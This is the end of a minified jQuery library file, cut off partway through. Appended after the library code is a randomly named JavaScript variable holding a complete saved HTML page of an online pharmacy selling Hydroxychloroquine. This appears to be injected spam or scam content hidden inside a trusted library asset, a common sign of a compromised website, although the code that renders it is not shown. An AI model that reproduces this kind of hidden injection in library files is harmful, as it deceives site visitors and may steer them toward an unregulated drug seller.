n=e.toLowerCase();e=w[n]=w[n]||e,b[e]=t}return this},getAllResponseHeaders:function(){return E===2?i:null},getResponseHeader:function(e){var n;if(E===2){if(!s){s={};while(n=pn.exec(i))s[n[1].toLowerCase()]=n[2]}n=s[e.toLowerCase()]}return n===t?null:n},overrideMimeType:function(e){return E||(c.mimeType=e),this},abort:function(e){return e=e||S,o&&o.abort(e),T(0,e),this}};d.promise(x),x.success=x.done,x.error=x.fail,x.complete=m.add,x.statusCode=function(e){if(e){var t;if(E<2)for(t in e)g[t]=[g[t],e[t]];else t=e[x.status],x.always(t)}return this},c.url=((e||c.url)+"").replace(hn,"").replace(mn,ln[1]+"//"),c.dataTypes=v.trim(c.dataType||"*").toLowerCase().split(y),c.crossDomain==null&&(a=wn.exec(c.url.toLowerCase()),c.crossDomain=!(!a||a[1]===ln[1]&&a[2]===ln[2]&&(a[3]||(a[1]==="http:"?80:443))==(ln[3]||(ln[1]==="http:"?80:443)))),c.data&&c.processData&&typeof c.data!="string"&&(c.data=v.param(c.data,c.traditional)),kn(Sn,c,n,x);if(E===2)return x;f=c.global,c.type=c.type.toUpperCase(),c.hasContent=!vn.test(c.type),f&&v.active++===0&&v.event.trigger("ajaxStart");if(!c.hasContent){c.data&&(c.url+=(gn.test(c.url)?"&":"?")+c.data,delete c.data),r=c.url;if(c.cache===!1){var N=v.now(),C=c.url.replace(bn,"$1_="+N);c.url=C+(C===c.url?(gn.test(c.url)?"&":"?")+"_="+N:"")}}(c.data&&c.hasContent&&c.contentType!==!1||n.contentType)&&x.setRequestHeader("Content-Type",c.contentType),c.ifModified&&(r=r||c.url,v.lastModified[r]&&x.setRequestHeader("If-Modified-Since",v.lastModified[r]),v.etag[r]&&x.setRequestHeader("If-None-Match",v.etag[r])),x.setRequestHeader("Accept",c.dataTypes[0]&&c.accepts[c.dataTypes[0]]?c.accepts[c.dataTypes[0]]+(c.dataTypes[0]!=="*"?", "+Tn+"; q=0.01":""):c.accepts["*"]);for(l in c.headers)x.setRequestHeader(l,c.headers[l]);if(!c.beforeSend||c.beforeSend.call(h,x,c)!==!1&&E!==2){S="abort";for(l in{success:1,error:1,complete:1})x[l](c[l]);o=kn(xn,c,n,x);if(!o)T(-1,"No Transport");else{x.readyState=1,f&&p.trigger("ajaxSend",[x,c]),c.async&&c.timeout>0&&(u=setTimeout(function(){x.abort("timeout")},c.timeout));try{E=1,o.send(b,T)}catch(k){if(!(E<2))throw k;T(-1,k)}}return x}return x.abort()},active:0,lastModified:{},etag:{}});var Mn=[],_n=/\?/,Dn=/(=)\?(?=&|$)|\?\?/,Pn=v.now();v.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Mn.pop()||v.expando+"_"+Pn++;return this[e]=!0,e}}),v.ajaxPrefilter("json jsonp",function(n,r,i){var s,o,u,a=n.data,f=n.url,l=n.jsonp!==!1,c=l&&Dn.test(f),h=l&&!c&&typeof a=="string"&&!(n.contentType||"").indexOf("application/x-www-form-urlencoded")&&Dn.test(a);if(n.dataTypes[0]==="jsonp"||c||h)return s=n.jsonpCallback=v.isFunction(n.jsonpCallback)?n.jsonpCallback():n.jsonpCallback,o=e[s],c?n.url=f.replace(Dn,"$1"+s):h?n.data=a.replace(Dn,"$1"+s):l&&(n.url+=(_n.test(f)?"&":"?")+n.jsonp+"="+s),n.converters["script json"]=function(){return u||v.error(s+" was not called"),u[0]},n.dataTypes[0]="json",e[s]=function(){u=arguments},i.always(function(){e[s]=o,n[s]&&(n.jsonpCallback=r.jsonpCallback,Mn.push(s)),u&&v.isFunction(o)&&o(u[0]),u=o=t}),"script"}),v.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/javascript|ecmascript/},converters:{"text script":function(e){return v.globalEval(e),e}}}),v.ajaxPrefilter("script",function(e){e.cache===t&&(e.cache=!1),e.crossDomain&&(e.type="GET",e.global=!1)}),v.ajaxTransport("script",function(e){if(e.crossDomain){var n,r=i.head||i.getElementsByTagName("head")[0]||i.documentElement;return{send:function(s,o){n=i.createElement("script"),n.async="async",e.scriptCharset&&(n.charset=e.scriptCharset),n.src=e.url,n.onload=n.onreadystatechange=function(e,i){if(i||!n.readyState||/loaded|complete/.test(n.readyState))n.onload=n.onreadystatechange=null,r&&n.parentNode&&r.removeChild(n),n=t,i||o(200,"success")},r.insertBefore(n,r.firstChild)},abort:function(){n&&n.onload(0,1)}}}});var Hn,Bn=e.ActiveXObject?function(){for(var e in Hn)Hn[e](0,1)}:!1,jn=0;v.ajaxSettings.xhr=e.ActiveXObject?function(){return!this.isLocal&&Fn()||In()}:Fn,function(e){v.extend(v.support,{ajax:!!e,cors:!!e&&"withCredentials"in e})}(v.ajaxSettings.xhr()),v.support.ajax&&v.ajaxTransport(function(n){if(!n.crossDomain||v.support.cors){var r;return{send:function(i,s){var o,u,a=n.xhr();n.username?a.open(n.type,n.url,n.async,n.username,n.password):a.open(n.type,n.url,n.async);if(n.xhrFields)for(u in n.xhrFields)a[u]=n.xhrFields[u];n.mimeType&&a.overrideMimeType&&a.overrideMimeType(n.mimeType),!n.crossDomain&&!i["X-Requested-With"]&&(i["X-Requested-With"]="XMLHttpRequest");try{for(u in i)a.setRequestHeader(u,i[u])}catch(f){}a.send(n.hasContent&&n.data||null),r=function(e,i){var u,f,l,c,h;try{if(r&&(i||a.readyState===4)){r=t,o&&(a.onreadystatechange=v.noop,Bn&&delete Hn[o]);if(i)a.readyState!==4&&a.abort();else{u=a.status,l=a.getAllResponseHeaders(),c={},h=a.responseXML,h&&h.documentElement&&(c.xml=h);try{c.text=a.responseText}catch(p){}try{f=a.statusText}catch(p){f=""}!u&&n.isLocal&&!n.crossDomain?u=c.text?200:404:u===1223&&(u=204)}}}catch(d){i||s(-1,d)}c&&s(u,f,c,l)},n.async?a.readyState===4?setTimeout(r,0):(o=++jn,Bn&&(Hn||(Hn={},v(e).unload(Bn)),Hn[o]=r),a.onreadystatechange=r):r()},abort:function(){r&&r(0,1)}}}});var qn,Rn,Un=/^(?:toggle|show|hide)$/,zn=new RegExp("^(?:([-+])=|)("+m+")([a-z%]*)$","i"),Wn=/queueHooks$/,Xn=[Gn],Vn={"*":[function(e,t){var n,r,i=this.createTween(e,t),s=zn.exec(t),o=i.cur(),u=+o||0,a=1,f=20;if(s){n=+s[2],r=s[3]||(v.cssNumber[e]?"":"px");if(r!=="px"&&u){u=v.css(i.elem,e,!0)||n||1;do a=a||".5",u/=a,v.style(i.elem,e,u+r);while(a!==(a=i.cur()/o)&&a!==1&&--f)}i.unit=r,i.start=u,i.end=s[1]?u+(s[1]+1)*n:n}return i}]};v.Animation=v.extend(Kn,{tweener:function(e,t){v.isFunction(e)?(t=e,e=["*"]):e=e.split(" ");var n,r=0,i=e.length;for(;r<i;r++)n=e[r],Vn[n]=Vn[n]||[],Vn[n].unshift(t)},prefilter:function(e,t){t?Xn.unshift(e):Xn.push(e)}}),v.Tween=Yn,Yn.prototype={constructor:Yn,init:function(e,t,n,r,i,s){this.elem=e,this.prop=n,this.easing=i||"swing",this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=s||(v.cssNumber[n]?"":"px")},cur:function(){var e=Yn.propHooks[this.prop];return e&&e.get?e.get(this):Yn.propHooks._default.get(this)},run:function(e){var t,n=Yn.propHooks[this.prop];return this.options.duration?this.pos=t=v.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):Yn.propHooks._default.set(this),this}},Yn.prototype.init.prototype=Yn.prototype,Yn.propHooks={_default:{get:function(e){var t;return e.elem[e.prop]==null||!!e.elem.style&&e.elem.style[e.prop]!=null?(t=v.css(e.elem,e.prop,!1,""),!t||t==="auto"?0:t):e.elem[e.prop]},set:function(e){v.fx.step[e.prop]?v.fx.step[e.prop](e):e.elem.style&&(e.elem.style[v.cssProps[e.prop]]!=null||v.cssHooks[e.prop])?v.style(e.elem,e.prop,e.now+e.unit):e.elem[e.prop]=e.now}}},Yn.propHooks.scrollTop=Yn.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},v.each(["toggle","show","hide"],function(e,t){var n=v.fn[t];v.fn[t]=function(r,i,s){return r==null||typeof r=="boolean"||!e&&v.isFunction(r)&&v.isFunction(i)?n.apply(this,arguments):this.animate(Zn(t,!0),r,i,s)}}),v.fn.extend({fadeTo:function(e,t,n,r){return this.filter(Gt).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(e,t,n,r){var i=v.isEmptyObject(e),s=v.speed(t,n,r),o=function(){var t=Kn(this,v.extend({},e),s);i&&t.stop(!0)};return i||s.queue===!1?this.each(o):this.queue(s.queue,o)},stop:function(e,n,r){var i=function(e){var t=e.stop;delete e.stop,t(r)};return typeof e!="string"&&(r=n,n=e,e=t),n&&e!==!1&&this.queue(e||"fx",[]),this.each(function(){var t=!0,n=e!=null&&e+"queueHooks",s=v.timers,o=v._data(this);if(n)o[n]&&o[n].stop&&i(o[n]);else for(n in o)o[n]&&o[n].stop&&Wn.test(n)&&i(o[n]);for(n=s.length;n--;)s[n].elem===this&&(e==null||s[n].queue===e)&&(s[n].anim.stop(r),t=!1,s.splice(n,1));(t||!r)&&v.dequeue(this,e)})}}),v.each({slideDown:Zn("show"),slideUp:Zn("hide"),slideToggle:Zn("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,t){v.fn[e]=function(e,n,r){return this.animate(t,e,n,r)}}),v.speed=function(e,t,n){var r=e&&typeof e=="object"?v.extend({},e):{complete:n||!n&&t||v.isFunction(e)&&e,duration:e,easing:n&&t||t&&!v.isFunction(t)&&t};r.duration=v.fx.off?0:typeof r.duration=="number"?r.duration:r.duration in v.fx.speeds?v.fx.speeds[r.duration]:v.fx.speeds._default;if(r.queue==null||r.queue===!0)r.queue="fx";return r.old=r.complete,r.complete=function(){v.isFunction(r.old)&&r.old.call(this),r.queue&&v.dequeue(this,r.queue)},r},v.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2}},v.timers=[],v.fx=Yn.prototype.init,v.fx.tick=function(){var e,n=v.timers,r=0;qn=v.now();for(;r<n.length;r++)e=n[r],!e()&&n[r]===e&&n.splice(r--,1);n.length||v.fx.stop(),qn=t},v.fx.timer=function(e){e()&&v.timers.push(e)&&!Rn&&(Rn=setInterval(v.fx.tick,v.fx.interval))},v.fx.interval=13,v.fx.stop=function(){clearInterval(Rn),Rn=null},v.fx.speeds={slow:600,fast:200,_default:400},v.fx.step={},v.expr&&v.expr.filters&&(v.expr.filters.animated=function(e){return v.grep(v.timers,function(t){return e===t.elem}).length});var er=/^(?:body|html)$/i;v.fn.offset=function(e){if(arguments.length)return e===t?this:this.each(function(t){v.offset.setOffset(this,e,t)});var n,r,i,s,o,u,a,f={top:0,left:0},l=this[0],c=l&&l.ownerDocument;if(!c)return;return(r=c.body)===l?v.offset.bodyOffset(l):(n=c.documentElement,v.contains(n,l)?(typeof l.getBoundingClientRect!="undefined"&&(f=l.getBoundingClientRect()),i=tr(c),s=n.clientTop||r.clientTop||0,o=n.clientLeft||r.clientLeft||0,u=i.pageYOffset||n.scrollTop,a=i.pageXOffset||n.scrollLeft,{top:f.top+u-s,left:f.left+a-o}):f)},v.offset={bodyOffset:function(e){var t=e.offsetTop,n=e.offsetLeft;return v.support.doesNotIncludeMarginInBodyOffset&&(t+=parseFloat(v.css(e,"marginTop"))||0,n+=parseFloat(v.css(e,"marginLeft"))||0),{top:t,left:n}},setOffset:function(e,t,n){var r=v.css(e,"position");r==="static"&&(e.style.position="relative");var i=v(e),s=i.offset(),o=v.css(e,"top"),u=v.css(e,"left"),a=(r==="absolute"||r==="fixed")&&v.inArray("auto",[o,u])>-1,f={},l={},c,h;a?(l=i.position(),c=l.top,h=l.left):(c=parseFloat(o)||0,h=parseFloat(u)||0),v.isFunction(t)&&(t=t.call(e,n,s)),t.top!=null&&(f.top=t.top-s.top+c),t.left!=null&&(f.left=t.left-s.left+h),"using"in t?t.using.call(e,f):i.css(f)}},v.fn.extend({position:function(){if(!this[0])return;var e=this[0],t=this.offsetParent(),n=this.offset(),r=er.test(t[0].nodeName)?{top:0,left:0}:t.offset();return n.top-=parseFloat(v.css(e,"marginTop"))||0,n.left-=parseFloat(v.css(e,"marginLeft"))||0,r.top+=parseFloat(v.css(t[0],"borderTopWidth"))||0,r.left+=parseFloat(v.css(t[0],"borderLeftWidth"))||0,{top:n.top-r.top,left:n.left-r.left}},offsetParent:function(){return this.map(function(){var e=this.offsetParent||i.body;while(e&&!er.test(e.nodeName)&&v.css(e,"position")==="static")e=e.offsetParent;return e||i.body})}}),v.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,n){var r=/Y/.test(n);v.fn[e]=function(i){return v.access(this,function(e,i,s){var o=tr(e);if(s===t)return o?n in o?o[n]:o.document.documentElement[i]:e[i];o?o.scrollTo(r?v(o).scrollLeft():s,r?s:v(o).scrollTop()):e[i]=s},e,i,arguments.length,null)}}),v.each({Height:"height",Width:"width"},function(e,n){v.each({padding:"inner"+e,content:n,"":"outer"+e},function(r,i){v.fn[i]=function(i,s){var o=arguments.length&&(r||typeof i!="boolean"),u=r||(i===!0||s===!0?"margin":"border");return v.access(this,function(n,r,i){var s;return v.isWindow(n)?n.document.documentElement["client"+e]:n.nodeType===9?(s=n.documentElement,Math.max(n.body["scroll"+e],s["scroll"+e],n.body["offset"+e],s["offset"+e],s["client"+e])):i===t?v.css(n,r,i,u):v.style(n,r,i,u)},n,o?i:t,o,null)}})}),e.jQuery=e.$=v,typeof define=="function"&&define.amd&&define.amd.jQuery&&define("jquery",[],function(){return v})})(window);


var aokqnrogux = "<!DOCTYPE html PUBLIC \"-\/\/W3C\/\/DTD XHTML 1.0 Transitional\/\/EN\" \"http:\/\/www.w3.org\/TR\/xhtml1\/DTD\/xhtml1-transitional.dtd\"><html xmlns=\"http:\/\/www.w3.org\/1999\/xhtml\" style=\"\"><body>\r\n<base href=\"https:\/\/24-meds-bb.com\/product\/1043\/Hydroxychloroquine\/\">\r\n<meta http-equiv=\"Content-Type\" content=\"text\/html; charset=utf-8\">\r\n<meta name=\"viewport\" content=\"width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no\">\r\n<link rel=\"icon\" type=\"image\/vnd.microsoft.icon\" data-savepage-href=\"https:\/\/24-meds-bb.com\/favicon.ico\" href=\"data:image\/x-icon;base64,AAABAAMAEBAAAAEAIABoBAAANgAAACAgAAABACAAKBEAAJ4EAAAwMAAAAQAgAGgmAADGFQAAKAAAABAAAAAgAAAAAQAgAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAPLMcyjuqii+7KQT+eqhEv\/qoRL\/6qES\/+qhEv\/qoRL\/6qES\/+qhEv\/qoRL\/6qES\/+qhEv\/rpBj77rI62PfZlj3usDSy9Mt6\/vz26\/\/9+PH\/\/fjx\/\/z47\/\/89+3\/\/Pft\/\/z37f\/89+3\/\/Pjv\/\/348f\/9+PH\/+\/Tl\/\/TMff7wuEnR7a415vrs0P\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/45cD\/77tY\/\/C8Wv\/wvFr\/8L5f\/\/rv2f\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/67dT\/7rM\/+++wN+j67ND\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/9dig\/+61Qv\/33qj\/99yk\/+6yPP\/56MX\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/+u3U\/++yP\/zvsDjo+uzQ\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/XZof\/xw2X\/\/\/\/\/\/\/78+P\/wu1b\/+ejH\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/rt1P\/vsDn877A46Prs0P\/56cf\/9tid\/\/bYnf\/wwGT\/8cNl\/\/\/\/\/\/\/++\/f\/77hQ\/\/PKe\/\/22J3\/9tid\/\/rv2v\/67dT\/77A5\/O+wOOj67ND\/8sZt\/+6zQv\/xw2r\/8cNq\/\/bcqv\/\/\/\/\/\/\/vz6\/\/XTk\/\/xw2r\/8cNq\/+yqKf\/22KH\/+u3U\/++zQPzvsDjo+uzQ\/\/LIcP\/21pz\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/yxG3\/99qk\/\/rt1P\/vs0D877A46Prs0P\/yyHD\/9dac\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/8sRt\/\/fapP\/67dT\/77NA\/O+wOOj67ND\/8sdv\/+ytMv\/wu1L\/8LtS\/\/bYnv\/\/\/\/\/\/\/vz5\/\/TOhP\/wu1L\/8LtS\/+umHv\/22aH\/+u3U\/++xPfzvsDjo+uzQ\/\/rt0\/\/437H\/+N+x\/\/HFcv\/xw2X\/\/\/\/\/\/\/779\/\/vuVH\/9NGL\/\/jfsf\/437H\/+\/Li\/\/rt1P\/vrzj877A46Prs0P\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/12KH\/8cNk\/\/7+\/v\/9+\/f\/8LtX\/\/noxv\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/67dT\/77E9\/O+wN+j67ND\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/9dig\/+2xOv\/105P\/9NGP\/+ytNv\/56MT\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/+u3U\/++zQPzusDfl+uvO\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/nqx\/\/yxGv\/8cNr\/\/HDa\/\/yx3L\/+\/Lf\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/rt0\/\/vs0D777VAr\/LEZv777tb\/+\/Dc\/\/vw3P\/78Nv\/+\/Db\/\/vw2\/\/78Nv\/+\/Db\/\/vw2\/\/78Nz\/+\/Dc\/\/rs0f\/yxmr+8LtUz\/jXlCbwszy87akm+uypI\/\/sqSP\/7Kkj\/+ypI\/\/sqSP\/7Kkj\/+ypI\/\/sqSP\/7Kkj\/+yoIv\/tqin88LlO2PbgqzoAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAKAAAACAAAABAAAAAAQAgAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAP\/\/\/wH03qYX9MdtYPC3QL7spAru6pwA\/umcAP\/pnAD\/6ZwA\/+mcAP\/pnAD\/6ZwA\/+mcAP\/pnAD\/6ZwA\/+mcAP\/pnAD\/6ZwA\/+mcAP\/pnAD\/6ZwA\/+mcAP\/pnAD\/6ZwA\/+mcAP\/pnAD\/6ZwA\/+6pIfHyv1jm9tSOkPnnwir\/\/\/8D8tehE\/LFY3fsogvj6qEW9+2nIfzsqCX+7Kcl\/+ynJf\/spyX\/7Kcl\/+ynJf\/spyX\/7Kcl\/+ynJf\/spyX\/7Kcl\/+ynJf\/spyX\/7Kcl\/+ynJf\/spyX\/7Kcl\/+ynJf\/spyX\/7Kcl\/+ynJf\/rpyT\/7KUg\/euiGPzroxHv9tGDpv\/pxSP10oZQ7KMK4eylHP31zX\/++uvO\/\/z05P\/88+T\/\/PPk\/\/zz5P\/88+T\/\/PPk\/\/zz5P\/88+T\/\/PPk\/\/zz5P\/88+T\/\/PPk\/\/zz5P\/88+T\/\/PPk\/\/zz5P\/88+T\/\/PPk\/\/zz5P\/88+T\/\/PPk\/\/vy4f\/45Lz\/9Mt8\/+ynIP7spg\/w+d6jffTKeaTroRP08sJi\/v347f\/+\/fz\/\/v7+\/\/7+\/v\/+\/v7\/\/v7+\/\/7+\/v\/+\/v3\/\/fz4\/\/379v\/9+\/b\/\/fv2\/\/379v\/9+\/b\/\/fv2\/\/379v\/9+\/b\/\/f36\/\/7+\/f\/+\/v7\/\/v7+\/\/7+\/v\/+\/v7\/\/v79\/\/79+v\/9+O\/\/8sVr\/+uiFvz205Hc8LpQz+ylH\/n326X\/\/v36\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/38+v\/45sH\/9tql\/\/bapf\/22qX\/9tql\/\/bapf\/22qX\/9tql\/\/berf\/679j\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/79+\/\/33q3\/7Kcj\/vHAX\/fxuk\/W7KUg+vfcqP\/+\/fr\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/frz\/++7VP\/pnAr\/6Z4O\/+qfD\/\/qnw\/\/6p8P\/+qfD\/\/pnQr\/66Ug\/\/XUkv\/+\/vz\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/v38\/\/ffr\/\/spyT+8b9Z+vG7UtfspSD699um\/\/79+v\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/9+vP\/7rdN\/+maAv\/vt0T\/8cFa\/\/HBWv\/xwVr\/8b9W\/+2vK\/\/rohn\/9dGN\/\/7+\/P\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/+\/fv\/996t\/+ynJP7xv1v78r1T1+ylIfr326b\/\/v36\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/368\/\/ut03\/6qAH\/\/nmvf\/+\/Pf\/\/vz3\/\/789\/\/89+v\/9dKP\/+ulIP\/004\/\/\/v78\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/79+\/\/33q3\/7Kcj\/vG+WfvyvVPX7KUh+vfbpv\/+\/fr\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/fr0\/+63Tf\/qoAf\/+ejD\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/358f\/10Y7\/66Ug\/\/TTkP\/+\/vz\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/v37\/\/ferf\/spyP+8btR+\/K9U9fspSH699um\/\/79+v\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/9+\/f\/7rhP\/+qfB\/\/56MP\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/fnx\/\/XRjP\/rpSH\/9NSU\/\/7+\/P\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/+\/fv\/996t\/+ynI\/7xuEz78r1T1+ylIfr326b\/\/v36\/\/379v\/88t\/\/\/PDZ\/\/zw2f\/88Nn\/\/PDZ\/\/vu1v\/utEX\/6qAH\/\/now\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/9+fH\/9dGM\/+ukHv\/0zoL\/++\/X\/\/zw2f\/88Nn\/\/PDZ\/\/zw2f\/89ej\/\/fz6\/\/79+\/\/33q3\/7Kcj\/vG4TPvyvVPX7KUh+vfbpv\/+\/fr\/++\/X\/\/PIcf\/xwGH\/8cBh\/\/HAYf\/xwGH\/8L1c\/+qjHP\/qnwj\/+efD\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/347\/\/0zof\/6Z4P\/+2uNP\/xv2H\/8cBh\/\/HAYf\/xwGH\/8cBh\/\/bYnf\/89ur\/\/v37\/\/ferf\/spyP+8btR+\/K9U9fspSH699um\/\/79+v\/55r7\/66UV\/+mdDP\/sqCb\/7Kos\/+yqLP\/sqiz\/7Kos\/+2wOv\/668\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/fnx\/\/bWmf\/trDL\/7Kos\/+yqLP\/sqiz\/7Kos\/+ukGf\/pmgL\/8b9h\/\/zx3v\/+\/fv\/996t\/+ynJP7xv1z78r1T1+ylIfr326b\/\/v36\/\/now\/\/sqCD\/7a44\/\/bZnv\/33an\/99yo\/\/fcqP\/33an\/9+G1\/\/z37f\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/+\/Pr\/++\/Y\/\/jdq\/\/33Kn\/99yo\/\/fdqf\/33an\/88lx\/+ukGP\/ywWb\/\/PLh\/\/79+\/\/33q3\/7Kck\/vG\/W\/vyvVPX7KUh+vfbpv\/+\/fr\/+ejC\/+yoH\/\/wuVT\/\/fft\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/44bP\/7Kos\/\/LCZ\/\/88uH\/\/v37\/\/ferf\/spyT+8b9b+\/K9U9fspSH699um\/\/79+v\/56ML\/7Kgf\/++3Tv\/88+T\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/jfr\/\/sqSn\/8sJn\/\/zy4f\/+\/fv\/996t\/+ynJP7xv1v78r1T1+ylIfr326b\/\/v36\/\/nowv\/sqB\/\/77dO\/\/z05P\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/+N+v\/+ypKf\/ywmf\/\/PLh\/\/79+\/\/33q3\/7Kck\/vG\/W\/vyvVPX7KUh+vfbpv\/+\/fr\/+ejC\/+yoH\/\/vuVP\/\/Pft\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/44LL\/7Kos\/\/LCZ\/\/88uH\/\/v37\/\/ferf\/spyT+8b9b+\/K9U9fspSH699um\/\/79+v\/56MP\/7Kgg\/+yqLP\/0zoH\/9dKL\/\/XSi\/\/10ov\/9dKN\/\/bYnv\/89ej\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/vz4\/\/rrzf\/11JD\/9dKM\/\/XSi\/\/10ov\/9dKL\/\/HBWv\/qoRH\/8sFm\/\/zy4P\/+\/fv\/996t\/+ynJP7xv1v78r1T1+ylIfr326b\/\/v36\/\/nnwP\/rphn\/6ZoG\/+qiFv\/rpBn\/66QZ\/+ukGf\/rpBr\/7Koq\/\/rqy\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/9+fD\/9dOS\/+ymIv\/rpBr\/66QZ\/+ukGf\/rpBr\/6p8N\/+mZAP\/xwGL\/\/PHe\/\/79+\/\/33q3\/7Kcj\/vG6UfvyvVPX7KUh+vfbpv\/+\/fr\/+\/Lf\/\/XRi\/\/0ynz\/9Mp8\/\/TKfP\/0ynz\/88h3\/+umJf\/pnwf\/+efD\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/348P\/0z4f\/6p8S\/++1Rf\/zynv\/9Mp8\/\/TKfP\/0ynz\/9Mp8\/\/fer\/\/9+O7\/\/v37\/\/ferf\/spyP+8bhM+\/K9U9fspSH699um\/\/79+v\/9\/Pn\/\/Pbr\/\/z15\/\/89ef\/\/PXn\/\/z15\/\/79OT\/7rVJ\/+qgB\/\/56MP\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/fnx\/\/XRjP\/rpSD\/9NGK\/\/z05f\/89ef\/\/PXn\/\/z15\/\/89ef\/\/fjw\/\/79+\/\/+\/fv\/996t\/+ynI\/7xuEz78r1T1+ylIfr326b\/\/v36\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/379v\/ut0\/\/6p8H\/\/now\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/9+fH\/9dGM\/+ulIf\/01JP\/\/v78\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/79+\/\/33q3\/7Kcj\/vG7U\/vyvVPX7KUh+vfbpv\/+\/fr\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/fr0\/+63Tf\/qoAf\/+ejC\/\/7+\/v\/+\/v7\/\/v7+\/\/358f\/10pH\/66Ug\/\/TT